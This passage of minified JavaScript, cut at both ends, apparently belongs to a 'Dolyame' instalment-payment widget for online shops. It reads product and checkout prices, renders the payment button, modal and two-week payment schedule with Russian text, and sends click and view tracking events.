brandNames.value.length>0&&(brandNames.value=[]);requestAnimationFrame(e)};requestAnimationFrame(brandNamesCheck);var brandNamesLowerCased=computed((function(){return brandNames.value.map((function(e){return e.toLowerCase()}))})),hasBlackListedBrand=computed((function(){return brandNamesLowerCased.value.length>0&&state$6.value.brandsBlackList.length>0&&brandNamesLowerCased.value.some((function(e){return state$6.value.brandsBlackList.some((function(t){return e.includes(t.toLowerCase())}))}))}));function useBrands(){return{brandNames:readonly(brandNames),hasBlackListedBrand:hasBlackListedBrand}}function _createForOfIteratorHelper(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,r=function(){};return{s:r,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function debounce(e,t){var n;return function(){for(var o=arguments.length,r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(void 0,r)}),t)}}var onDomContentLoaded=function(e){["interactive","complete"].includes(document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},BANNED_TAG_NAMES=["YMAPS","CANVAS"],DomHooks=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"init",value:function(){if(!e.initialized){var t=debounce(e.callHandlers,50);new MutationObserver((function(e){var n;null!=e&&e.length&&!BANNED_TAG_NAMES.includes(null==(n=e[0].target)?void 0:n.tagName)&&t(e)})).observe(document.querySelector("body"),{childList:!0,subtree:!0,attributes:!0}),e.initialized=!0}}},{key:"callHandlers",value:function(t){var n,o=_createForOfIteratorHelper(e.handlers);try{for(o.s();!(n=o.n()).done;){(0,n.value)(t)}}catch(e){o.e(e)}finally{o.f()}}},{key:"onBodyChange",value:function(t){if(!(t instanceof Function))throw new TypeError("[MODULE DomHooks] onBodyChange: handler variable must be a Function");e.handlers.push(t)}}]),e}();function useDomHooks(){return{onBodyChange:DomHooks.onBodyChange}}_defineProperty(DomHooks,"initialized",!1),_defineProperty(DomHooks,"handlers",[]),onDomContentLoaded(DomHooks.init);var _useCommon$5=useCommon(),state$5=_useCommon$5.state;_useCommon$5.siteId;var validProductPagePathname$1=_useCommon$5.validProductPagePathname,_useDomHooks$2=useDomHooks(),onBodyChange$2=_useDomHooks$2.onBodyChange,productPrice=ref(null),paymentAmount=computed((function(){return productPrice.value>state$5.value.productMaxPrice||productPrice.value<state$5.value.productMinPrice?null:getPaymentAmount(productPrice.value)})),paymentPrice=computed((function(){return Array.isArray(paymentAmount.value)?paymentAmount.value[0]:null})),priceCheck=function priceCheck(){var priceElement;if(validProductPagePathname$1.value&&(""!==state$5.value.customCasePriceCheck?eval(state$5.value.customCasePriceCheck):state$5.value.productPriceSelector.some((function(e){if(priceElement=_toConsumableArray(document.querySelectorAll(e)).find(isActualElement)||null)return!0})),priceElement)){var quantityValue=eval(state$5.value.productPriceBindQuantity)||1;productPrice.value=parseNumber(priceElement[state$5.value.productPriceKeyValue])*quantityValue}};function usePrice(){return{productPrice:readonly(productPrice),paymentAmount:paymentAmount,paymentPrice:paymentPrice}}onBodyChange$2(priceCheck),priceCheck(),window.DigiDolyameState=window.DigiDolyameState||{},window.DigiDolyameState.price={productPrice:productPrice,paymentAmount:paymentAmount};var simpleModalShown=ref(!1),setSimpleModalShown=function(e){return simpleModalShown.value=e},advancedModal=ref({show:!1,paymentAmount:[]}),setAdvancedModal=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;advancedModal.value={show:e,paymentAmount:t}},customModalData=ref({}),customModalShown=ref(!1),setCustomModalShown=function(e,t){customModalShown.value=e,customModalShown.value?customModalData.value=null!=t?t:{}:customModalData.value={}};function useApps(){return{simpleModalShown:readonly(simpleModalShown),setSimpleModalShown:setSimpleModalShown,advancedModal:readonly(advancedModal),setAdvancedModal:setAdvancedModal,customModalData:readonly(customModalData),customModalShown:readonly(customModalShown),setCustomModalShown:setCustomModalShown}}function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){_defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var _useDomHooks$1=useDomHooks(),onBodyChange$1=_useDomHooks$1.onBodyChange,_useCommon$4=useCommon(),state$4=_useCommon$4.state;_useCommon$4.siteId;var sendEvent=function(e){if("object"===("undefined"==typeof Tracking?"undefined":_typeof(Tracking))&&Tracking.sendEvent instanceof Function)return Tracking.sendEvent(_objectSpread(_objectSpread({},e),{},{sessionId:Tracking.sessionId,viewGUID:Tracking.viewGUID,mvtGroups:Mvt.state.tracking.groups}));console.log("Tracking not found")},paymentMethod=function paymentMethod(){var _getTargetElement,stateTracking={targetElement:null,buyButtonElements:null},getTargetElement=function getTargetElement(){var currentElement;stateTracking.targetElement&&null!==stateTracking.targetElement.offsetParent||(""!==state$4.value.customCaseTrackingGetTargetElement?eval(state$4.value.customCaseTrackingGetTargetElement):currentElement=_toConsumableArray(document.querySelectorAll(state$4.value.trackingElementSelector)).find((function(e){return checkSelectedInput(""===state$4.value.trackingTextSelector?e:null==e?void 0:e.querySelector(state$4.value.trackingTextSelector),state$4.value.specialWordForCheckoutInputParent)})),stateTracking.targetElement=currentElement||null);return stateTracking.targetElement},getButtonBuyElements=function(){var e=Array.from(document.querySelectorAll(state$4.value.trackingButtonsSelector));return 0!==e.length&&(stateTracking.buyButtonElements=e),stateTracking.buyButtonElements},isTargetElementChecked=function(){var e,t,n,o,r,i,a,s,l;return Boolean((null==(e=stateTracking.targetElement)?void 0:e.querySelector(state$4.value.trackingCheckedSelector))||(null==(t=_toConsumableArray(null==(n=stateTracking.targetElement)?void 0:n.classList))?void 0:t.includes(state$4.value.trackingCheckedSelector))||(null==(o=stateTracking.targetElement)?void 0:o.checked)||(null==(r=stateTracking.targetElement)?void 0:r.selected)||(null==(i=stateTracking.targetElement)||null==(a=i.dataset.selected)?void 0:a.includes(state$4.value.trackingCheckedSelector))||(null==(s=stateTracking.targetElement)||null==(l=s.dataset.cheched)?void 0:l.includes(state$4.value.trackingCheckedSelector)))},isTargetElementCheckedByCookie=function(){return(document.cookie||"").includes(state$4.value.trackingCookieValue)},onClick=!1,buyClickHandler=function(e){if(!onClick){onClick=!0;var t=isTargetElementChecked()||isTargetElementCheckedByCookie();if(t)return sendEvent({eventType:"WIDGET_CLICK",pageNumber:1,pageProducts:[],position:-1,productId:"",strategy:"",widgetType:"dolyame_payment_method_click"}),requestAnimationFrame((function(){return onClick=!1})),t}},tapClickHandler=function(e){e.stopPropagation(),e.stopImmediatePropagation(),sendEvent({eventType:"WIDGET_CLICK",pageNumber:1,pageProducts:[],position:-1,productId:"",strategy:"",widgetType:"dolyame_payment_tap"})},bindClickHandler=function(e,t){isElement(e)&&!0!==e.digiBuyClickHandled&&(e.addEventListener("click",t,!1),e.digiBuyClickHandled=!0)},unbindClickHandler=function(e,t){isElement(e)&&!0===e.digiBuyClickHandled&&(e.removeEventListener("click",t,!1),e.digiBuyClickHandled=!1)},debounceTapClickHandler=debounce$1(tapClickHandler,1e3);null==(_getTargetElement=getTargetElement())||_getTargetElement.addEventListener("click",debounceTapClickHandler);var checkForElement=function(){var e,t,n=getButtonBuyElements();(null==n?void 0:n.length)>0&&n.forEach((function(e){unbindClickHandler(e,buyClickHandler),isElement(e)&&bindClickHandler(e,buyClickHandler)})),null==(e=getTargetElement())||e.removeEventListener("click",debounceTapClickHandler),null==(t=getTargetElement())||t.addEventListener("click",debounceTapClickHandler)};checkForElement(),onBodyChange$1(checkForElement),window.DigiDolyameState=window.DigiDolyameState||{},window.DigiDolyameState.tracking={stateTracking:stateTracking,isTargetElementChecked:isTargetElementChecked,buyClickHandler:buyClickHandler}},transitionMethod=function(){var e,t=document.location.search.split("&"),n=function(e){var n,o;return null!=(n=null==(o=t.find((function(t){return t.includes(e)})))?void 0:o.split("=").pop())?n:null},o={UTM_SOURCE:n("utm_source"),REF:null!=(e=n("ref"))?e:"tks",SUB_ID:n("subid"),PRODUCT_ID:n("product-id")};null!==o.UTM_SOURCE&&sendEvent({eventType:"WIDGET_VIEW",pageNumber:-1,pageProducts:[],seed:o.PRODUCT_ID,strategy:"".concat(o.UTM_SOURCE,"|").concat(o.REF,"|").concat(o.SUB_ID),widgetType:o.UTM_SOURCE})},script$7=defineComponent({name:"DolyameButton",setup:function(){var e=useRoute(),t=useCommon(),n=t.state,o=t.siteId,r=useBrands().hasBlackListedBrand,i=usePrice(),a=i.paymentAmount,s=i.paymentPrice,l=useApps().setAdvancedModal,c=useResponsive().isMobile,u=useConfig().getCookieData,d=computed((function(){return["digi-dolyame-button--".concat(n.value.productButtonType),{"digi-dolyame-button--mobile":c.value},{"digi-dolyame-button--desktop":!c.value}]})),p=computed((function(){return null===s.value?null:n.value.productButtonCustomText?n.value.productButtonCustomText.replace("$p",humanFriendlyNumberFormat(s.value)):"".concat(DOLYAME_PAYMENT_PARTS," платежа по ").concat(humanFriendlyNumberFormat(s.value))})),f=computed((function(){return"Максимальная сумма заказа ".concat(humanFriendlyNumberFormat(n.value.productMaxPrice)," ").concat(n.currencySymbol)})),m=ref(n.value.arrowColor),v=computed((function(){return null!==p.value&&!r.value})),g=computed((function(){var t=e.value.query,n=t[UTM_DATA_UTM_SOURCE_NAME],o=void 0===n?null:n,r=t[UTM_DATA_REF_NAME],i=void 0===r?null:r,a=t[UTM_DATA_USER_ID_NAME],s=void 0===a?null:a,l=t[UTM_DATA_PRODUCT_ID_NAME];return{utmSource:o,ref:i,subId:s,productId:void 0===l?null:l}}));return onMounted((function(){var e=u(g.value),t=e.utmSource||"dolyameapp",n=e.ref,o=e.subId;setTimeout((function(){null!==s.value&&sendEvent({eventType:"WIDGET_VIEW",pageNumber:-1,pageProducts:[],seed:"",strategy:"".concat(t,"|").concat(n,"|").concat(o),widgetType:"".concat(t,"--button")})}),50)})),{state:n,shown:v,siteId:o,classList:d,paymentText:p,paymentSign:f,paymentAmount:a,isMobile:c,computedArrowColor:m,handlerClick:function(){l(!0,a),sendEvent({eventType:"WIDGET_CLICK",pageNumber:1,pageProducts:[],position:-1,productId:"",strategy:"",widgetType:"dolyame_badge_click"})},onHover:function(){1===n.value.productButtonType||4===n.value.productButtonType||6===n.value.productButtonType?m.value===n.value.arrowColor?m.value="#FFF":m.value=n.value.arrowColor:2!==n.value.productButtonType&&3!==n.value.productButtonType&&5!==n.value.productButtonType||(m.value===n.value.arrowColor?m.value="#000":m.value=n.value.arrowColor)},paymentDates:paymentDates}}}),__vue_script__$7=script$7,__vue_render__$7=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-dolyame-button--wrapper"},[n("button",{directives:[{name:"show",rawName:"v-show",value:e.shown&&!e.state.productScheme,expression:"shown && !state.productScheme"}],staticClass:"digi-dolyame-button",class:e.classList,on:{click:function(t){return t.preventDefault(),e.handlerClick.apply(null,arguments)},mouseenter:e.onHover,mouseleave:e.onHover}},[[e.state.productButtonCustomTextBeforeLogo?n("div",{staticClass:"digi-dolyame-button__before-content"},[n("p",{staticClass:"digi-dolyame-button__text digi-dolyame-button__text"},[e._v(e._s(e.state.productButtonCustomTextBeforeLogo))])]):e._e(),e._v(" "),e.state.productButtonCustomLogo?n("div",{staticClass:"digi-dolyame-button__label-custom",domProps:{innerHTML:e._s(e.state.productButtonCustomLogo)}}):n("DolyameLogo",{staticClass:"digi-dolyame-button__label",attrs:{color:e.state.logoColor.value,"background-color":e.state.logoBackgroundColor.value}}),e._v(" "),e.state.productButtonCustomText?n("div",{staticClass:"digi-dolyame-button__text-custom",domProps:{innerHTML:e._s(e.paymentText)}}):n("div",{staticClass:"digi-dolyame-button__content"},[n("p",{staticClass:"digi-dolyame-button__text"},[e._v(e._s(e.paymentText)+" "),n("span",{domProps:{innerHTML:e._s(e.state.currencySymbol)}})])]),e._v(" "),e.state.productButtonCustomArrow?n("div",{staticClass:"digi-dolyame-button__icon-custom",domProps:{innerHTML:e._s(e.state.productButtonCustomArrow)}}):n("IconArrow",{staticClass:"digi-dolyame-button__icon digi-dolyame-button__icon-arrow",attrs:{color:e.computedArrowColor}})]],2),e._v(" "),e.state.productScheme?n("div",{directives:[{name:"show",rawName:"v-show",value:e.shown,expression:"shown"}],staticClass:"digi-dolyame-scheme__product-card digi-dolyame-modal-advanced digi-dolyame-modal-advanced-new"},[n("div",{staticClass:"digi-dolyame-modal__header"},[n("DolyameLogo",{attrs:{color:"white","background-color":"black",width:64,height:20,viewBox:"0 0 64 20"}}),e._v(" "),n("div",{staticClass:"digi-dolyame-modal__body-text-header"},[e._v("\\n        Разделите стоимость покупки\\n      ")])],1),e._v(" "),n("p",{staticClass:"digi-dolyame-modal__body-text"},[e._v("\\n      Заплатите сейчас только часть а, оставшиеся будем списывать каждые две недели\\n    ")]),e._v(" "),n("ul",{staticClass:"digi-dolyame-modal__details-of-payment"},e._l(e.paymentDates(),(function(t,o){return n("li",{key:t+o,staticClass:"digi-dolyame-modal__details-of-payment_item"},[n("div",{staticClass:"digi-dolyame-modal__details-of-payment_date"},[e._v("\\n          "+e._s(t)+"\\n        ")]),e._v(" "),Array.isArray(e.paymentAmount)&&e.paymentAmount[o]?n("div",{staticClass:"digi-dolyame-modal__details-of-payment_price"},[e._v("\\n          "+e._s(e.paymentAmount[o])+" "),n("span",{domProps:{innerHTML:e._s(e.state.currencySymbol)}})]):n("div",{staticClass:"digi-dolyame-modal__details-of-payment_price"},[e._v("\\n          25%\\n        ")])])})),0),e._v(" "),e.isMobile?n("p",{staticClass:"digi-dolyame-modal__details"},[e._v("\\n      Подробности на "),n("noindex",[n("a",{attrs:{href:"https://dolyame.ru",target:"_blank",rel:"nofollow"}},[e._v("dolyame.ru")])])],1):n("p",{staticClass:"digi-dolyame-modal__details"},[e._v("\\n      Подробнее о сервисе можно узнать на "),n("noindex",[n("a",{attrs:{href:"https://dolyame.ru",target:"_blank",rel:"nofollow"}},[e._v("dolyame.ru")])])],1)]):e._e()])},__vue_staticRenderFns__$7=[],__vue_inject_styles__$7=void 0,__vue_scope_id__$7=void 0,__vue_module_identifier__$7=void 0,__vue_is_functional_template__$7=!1,__vue_component__$7=normalizeComponent({render:__vue_render__$7,staticRenderFns:__vue_staticRenderFns__$7},__vue_inject_styles__$7,__vue_script__$7,__vue_scope_id__$7,__vue_is_functional_template__$7,__vue_module_identifier__$7,!1,void 0,void 0,void 0),script$6=defineComponent({name:"DolyameModalAdvanced",setup:function(){var e=useApps(),t=e.advancedModal,n=e.setAdvancedModal,o=useResponsive().isMobile,r=useCommon().state,i=computed((function(){return["digi-dolyame-modal-advanced","digi-dolyame-modal-advanced-new",o.value?"digi-dolyame-modal--mobile":""].join(" ")})),a=computed({get:function(){return t.value.show},set:n});return{isMobile:o,shown:a,advancedModal:t,state:r,elementClass:i,paymentDate:computed((function(){return paymentDates()}))}}}),__vue_script__$6=script$6,__vue_render__$6=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Modal",{attrs:{"element-class":e.elementClass},scopedSlots:e._u([{key:"title",fn:function(){return[e.state.modalCustomLogo?n("div",{staticClass:"digi-dolyame-modal__logo-custom",domProps:{innerHTML:e._s(e.state.modalCustomLogo)}}):n("DolyameLogo",{attrs:{color:"white","background-color":"black",width:64,height:20,viewBox:"0 0 64 20"}}),e._v(" "),e.state.modalTitleCustom?n("div",{staticClass:"digi-dolyame-modal__title-custom",domProps:{innerHTML:e._s(e.state.modalTitleCustom)}}):n("div",{staticClass:"digi-dolyame-modal__body-text-header"},[e._v("\\n      "+e._s(e.state.modalAdvancedTitle)+"\\n    ")])]},proxy:!0}]),model:{value:e.shown,callback:function(t){e.shown=t},expression:"shown"}},[e._v(" "),e.state.modalSubtitleCustom?n("div",{staticClass:"digi-dolyame-modal__subtitle-custom",domProps:{innerHTML:e._s(e.state.modalSubtitleCustom)}}):n("p",{staticClass:"digi-dolyame-modal__body-text"},[e._v("\\n    "+e._s(e.state.modalAdvancedDescription)+"\\n  ")]),e._v(" "),n("div",{staticClass:"digi-dolyame-modal__payment-wrap"},[n("ul",{staticClass:"digi-dolyame-modal__details-of-payment"},e._l(e.paymentDate,(function(t,o){return n("li",{key:t+o,staticClass:"digi-dolyame-modal__details-of-payment_item"},[n("div",{staticClass:"digi-dolyame-modal__details-of-payment_date"},[e._v("\\n          "+e._s(t)+"\\n        ")]),e._v(" "),Array.isArray(e.advancedModal.paymentAmount)&&e.advancedModal.paymentAmount[o]?n("div",{staticClass:"digi-dolyame-modal__details-of-payment_price"},[e._v("\\n          "+e._s(e.advancedModal.paymentAmount[o])+" "),n("span",{domProps:{innerHTML:e._s(e.state.currencySymbol)}})]):n("div",{staticClass:"digi-dolyame-modal__details-of-payment_price"},[e._v("\\n          25%\\n        ")])])})),0),e._v(" "),n("div",{staticClass:"digi-dolyame-modal__payment-text"},[e._v("Примерный график, может быть сервисный сбор")])]),e._v(" "),e.isMobile?n("p",{staticClass:"digi-dolyame-modal__details"},[e._v("\\n    "+e._s(e.state.modalAdvancedDetailMobile)+" "),n("noindex",[n("a",{attrs:{href:e.state.modalAdvancedDetailLink,target:"_blank",rel:"nofollow"}},[e._v(e._s(e.state.modalAdvancedDetailTitle))])])],1):n("p",{staticClass:"digi-dolyame-modal__details"},[e._v("\\n    "+e._s(e.state.modalAdvancedDetailDesktop)+" "),n("noindex",[n("a",{attrs:{href:e.state.modalAdvancedDetailLink,target:"_blank",rel:"nofollow"}},[e._v(e._s(e.state.modalAdvancedDetailTitle))])])],1)])},__vue_staticRenderFns__$6=[],__vue_inject_styles__$6=void 0,__vue_scope_id__$6=void 0,__vue_module_identifier__$6=void 0,__vue_is_functional_template__$6=!1,__vue_component__$6=normalizeComponent({render:__vue_render__$6,staticRenderFns:__vue_staticRenderFns__$6},__vue_inject_styles__$6,__vue_script__$6,__vue_scope_id__$6,__vue_is_functional_template__$6,__vue_module_identifier__$6,!1,void 0,void 0,void 0),css_248z$5=".digi-dolyame-scheme{width:100%;font-weight:400;text-transform:none;font-family:var(--inheritFontFamilyValue)}.digi-dolyame-scheme__content{min-height:100%;font-weight:400}.digi-dolyame-scheme ul{list-style:none}.digi-dolyame-scheme .digi-dolyame-scheme__payment-list{display:-webkit-flex!important;display:flex!important;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:15px}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item--price{display:-webkit-flex!important;display:flex!important;-webkit-align-items:center;align-items:center;position:relative;font-size:13px;line-height:16px;font-weight:700;margin-bottom:2px}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item--price svg{margin-left:3px}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item--date{font-size:11px;line-height:16px;font-weight:400;opacity:.6;margin-bottom:8px}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item--img{position:relative;display:-webkit-flex!important;display:flex!important;-webkit-align-items:center;align-items:center;height:18px}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item--img:not(:last-child){margin-right:8px}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item:first-child .digi-dolyame-scheme__payment-item--img:before{content:\\"\\";position:absolute;top:0;left:0;width:15px;height:14px;display:block!important;background-image:url(\\"data:image/svg+xml;charset=utf-8,%3Csvg width=\'15\' height=\'14\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M10.318 1a9 9 0 00-9 9\' stroke=\'%236FADAA\' stroke-width=\'1.5\'/%3E%3Ccircle cx=\'10.318\' cy=\'10\' r=\'4\' transform=\'rotate(-90 10.318 10)\' fill=\'%23242424\'/%3E%3C/svg%3E\\");background-position:50%;background-repeat:no-repeat}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item:nth-child(3) .digi-dolyame-scheme__payment-item--img:before{content:\\"\\";position:absolute;top:0;left:0;width:21px;height:14px;display:block!important;background-image:url(\\"data:image/svg+xml;charset=utf-8,%3Csvg width=\'21\' height=\'14\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M19.354 10a9 9 0 10-18 0\' stroke=\'%236FADAA\' stroke-width=\'1.5\'/%3E%3Ccircle cx=\'10.354\' cy=\'10\' r=\'4\' transform=\'rotate(-90 10.354 10)\' fill=\'%23242424\'/%3E%3C/svg%3E\\");background-position:50%;background-repeat:no-repeat}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item:nth-child(5) .digi-dolyame-scheme__payment-item--img:before{content:\\"\\";position:absolute;top:0;left:0;width:21px;height:20px;display:block!important;background-image:url(\\"data:image/svg+xml;charset=utf-8,%3Csvg width=\'21\' height=\'20\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath d=\'M10.386 19a9 9 0 10-9-9\' stroke=\'%236FADAA\' stroke-width=\'1.5\'/%3E%3Ccircle cx=\'10.386\' cy=\'10\' r=\'4\' transform=\'rotate(-90 10.386 10)\' fill=\'%23242424\'/%3E%3C/svg%3E\\");background-position:50%;background-repeat:no-repeat}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item:nth-child(7) .digi-dolyame-scheme__payment-item--img:before{content:\\"\\";position:absolute;top:0;left:0;width:19px;height:19px;display:block!important;background-image:url(\\"data:image/svg+xml;charset=utf-8,%3Csvg width=\'19\' height=\'19\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Ccircle cx=\'9.422\' cy=\'9.069\' r=\'8.25\' stroke=\'%236FADAA\' stroke-width=\'1.5\'/%3E%3Cpath fill-rule=\'evenodd\' clip-rule=\'evenodd\' d=\'M8.536 10.472l-1.782-1.52a.824.824 0 00-1.13.064.745.745 0 00.067 1.083l2.4 2.045a.824.824 0 001.146-.082l4-4.602a.745.745 0 00-.103-1.08.824.824 0 00-1.127.099l-3.47 3.993z\' fill=\'%236FADAA\'/%3E%3C/svg%3E\\");background-position:50%;background-repeat:no-repeat}.digi-dolyame-scheme .digi-dolyame-scheme__payment-item--border{width:17%;border-bottom:1px solid #c7c9cc;margin-bottom:7px;margin-left:-20px;margin-right:8px}.digi-dolyame-scheme .digi-dolyame-scheme__details-of-payment_item,.digi-dolyame-scheme .digi-dolyame-scheme__item-features{color:#000!important}.digi-dolyame-scheme .digi-dolyame-scheme__description-details{color:rgba(0,0,0,.6);font-size:14px;line-height:24px}.digi-dolyame-scheme li:before{content:unset!important}.digi-dolyame-scheme .digi-dolyame-scheme__details-of-payment_item{width:25%;line-height:1.35!important;font-size:14px!important}.digi-dolyame-scheme.digi-dolyame-scheme--mobile{margin-top:24px;padding-left:0!important;margin-left:0!important}.digi-dolyame-scheme.digi-dolyame-scheme--mobile .digi-dolyame-scheme__item-features:not(:nth-child(2)){margin-bottom:16px!important}.digi-dolyame-scheme.digi-dolyame-scheme--mobile .digi-dolyame-scheme__item-features{display:-webkit-flex!important;display:flex!important;-webkit-align-items:center;align-items:center;padding-left:0!important}.digi-dolyame-scheme.digi-dolyame-scheme--mobile .digi-dolyame-scheme__item-features svg{margin-right:12px}.digi-dolyame-scheme .digi-dolyame-scheme__details-wrap{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.digi-dolyame-scheme .digi-dolyame-scheme__details-custom{font-size:13px;text-align:center;color:rgba(0,0,0,.4);margin:10px 0!important}.digi-dolyame-scheme .digi-dolyame-scheme__details{font-size:13px;text-align:center;color:rgba(0,0,0,.4)}.digi-dolyame-scheme .digi-dolyame-scheme__details a{color:#1771e6!important;text-decoration:none}.digi-dolyame-scheme .digi-dolyame-scheme__details-of-payment_date{font-size:.865em}.digi-dolyame-scheme .digi-dolyame-scheme__details-of-payment_price{font-size:1em;font-weight:700;margin-bottom:12px}.digi-dolyame-scheme__payments-text{font-size:1em;padding-left:16px;color:rgba(0,0,0,.6)}.digi-dolyame-scheme .digi-dolyame-scheme__details-of-payment_item~.digi-dolyame-scheme__details-of-payment_item{color:rgba(0,0,0,.4)!important}.digi-dolyame-scheme__payments-wrap{margin:16px 0;padding:0 0 10px;border-radius:8px;background-color:#f6f7f8}.digi-dolyame-scheme .digi-dolyame-scheme__details-of-payment{display:-webkit-flex!important;display:flex!important;-webkit-justify-content:space-between;justify-content:space-between;padding:16px!important;margin:0!important}.digi-dolyame-scheme .digi-dolyame-scheme__details-of-payment_item:after{content:\\"\\";background-color:#4288f9;border-radius:6px;height:5px;width:95%;display:block!important}.digi-dolyame-scheme .digi-dolyame-scheme__details-of-payment_item~.digi-dolyame-scheme__details-of-payment_item:after{background-color:rgba(0,0,0,.06)!important}";styleInject(css_248z$5);var _useCommon$3=useCommon(),state$3=_useCommon$3.state;_useCommon$3.siteId;var validCheckoutPathname$1=_useCommon$3.validCheckoutPathname,productPriceCheckout=ref(null),paymentAmountCheckout=computed((function(){return productPriceCheckout.value>state$3.value.productMaxPrice?["25%","25%","25%","25%"]:getPaymentAmount(productPriceCheckout.value)})),priceCheckCheckout=function priceCheckCheckout(){if(validCheckoutPathname$1.value){var priceElementCheckout,_document$querySelect;if(""!==state$3.value.customCasePriceCheckCheckout)eval(state$3.value.customCasePriceCheckCheckout);else priceElementCheckout=null==(_document$querySelect=document.querySelector(state$3.value.checkoutPriceSelector))?void 0:_document$querySelect[state$3.value.checkoutPriceKeyValue];priceElementCheckout&&(productPriceCheckout.value=parseNumber(priceElementCheckout))}requestAnimationFrame(priceCheckCheckout)};function useCheckoutPrice(){return{productPriceCheckout:readonly(productPriceCheckout),paymentAmountCheckout:paymentAmountCheckout}}requestAnimationFrame(priceCheckCheckout);var script$5=defineComponent({name:"DolyameScheme",props:{circleColor:{type:String,default:"#6FADAA"},lineColor:{type:String,default:"#C7C9CC"},textColor:{type:String,default:"#242424"},textSubColor:{type:String,default:"#666"}},setup:function setup(_,_ref){_ref.root;var route=useRoute(),_useCommon=useCommon(),state=_useCommon.state;_useCommon.siteId;var _useResponsive=useResponsive(),isMobile=_useResponsive.isMobile,_useCheckoutPrice=useCheckoutPrice(),paymentAmountCheckout=_useCheckoutPrice.paymentAmountCheckout,_useDomHooks=useDomHooks(),onBodyChange=_useDomHooks.onBodyChange,_useConfig=useConfig(),getCookieData=_useConfig.getCookieData,dolyameDates=["Сегодня","2 недели","4 недели","6 недель"],computedClass=computed((function(){return[{"digi-dolyame-scheme--mobile":isMobile.value},{"digi-dolyame-scheme--desktop":!isMobile.value},{"digi-dolyame-scheme--opened":inputValue.value}]})),customText=computed((function(){if(""!==state.value.schemeCustomText)return state.value.schemeCustomText})),shownCurrency=computed((function(){return"number"==typeof(null==paymentAmountCheckout?void 0:paymentAmountCheckout.value[0])}));window.DigiDolyameState=window.DigiDolyameState||{},window.DigiDolyameState.scheme={paymentAmountCheckout:paymentAmountCheckout};var inputValue=ref(null),setInputValue=function(e){return inputValue.value=e},utmData=computed((function(){var e=route.value.query,t=e[UTM_DATA_UTM_SOURCE_NAME],n=void 0===t?null:t,o=e[UTM_DATA_REF_NAME],r=void 0===o?null:o,i=e[UTM_DATA_USER_ID_NAME],a=void 0===i?null:i,s=e[UTM_DATA_PRODUCT_ID_NAME];return{utmSource:n,ref:r,subId:a,productId:void 0===s?null:s}})),sendSchemeViewEvent=function(){if(inputValue.value){var e=getCookieData(utmData.value),t=e.utmSource||"dolyameapp",n=e.ref,o=e.subId;sendEvent({eventType:"WIDGET_VIEW",pageNumber:-1,pageProducts:[],seed:"",strategy:"".concat(t,"|").concat(n,"|").concat(o),widgetType:"".concat(t,"--scheme")})}};return watch(inputValue,sendSchemeViewEvent),onMounted((function(){var calculateInputValue=function calculateInputValue(){var inputElement,_inputElement,_inputElement2,_inputElement$checked,_inputElement3;""!==state.value.customCaseCalculateSchemeInputValue?eval(state.value.customCaseCalculateSchemeInputValue):(inputElement=_toConsumableArray(document.querySelectorAll(state.value.checkoutInputParentSelector)).find((function(e){return checkSelectedInput(""===state.value.checkoutInputTitleSelector?e:null==e?void 0:e.querySelector(state.value.checkoutInputTitleSelector),state.value.specialWordForCheckoutInputParent)})),inputElement=(null==(_inputElement=inputElement)?void 0:_inputElement.querySelector("input[type=radio]"))||(null==(_inputElement2=inputElement)?void 0:_inputElement2.querySelector("input[type=checkbox]")),setInputValue(null!=(_inputElement$checked=null==(_inputElement3=inputElement)?void 